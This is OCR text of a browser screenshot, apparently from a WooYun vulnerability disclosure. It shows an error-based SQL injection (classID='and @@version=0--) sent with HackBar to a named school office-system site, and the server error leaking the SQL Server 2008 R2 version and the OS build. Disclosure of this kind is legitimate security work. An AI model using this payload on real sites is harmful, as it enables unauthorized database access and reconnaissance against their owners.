 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
oa.bh5z.net/ClassSpace/CS_Index/ClassTeacherList.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.bh5z.net/ClassSpace/CS_Index/ClassTeacherList.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the excep
identified using the exception stack trace below.
www.wooyun.org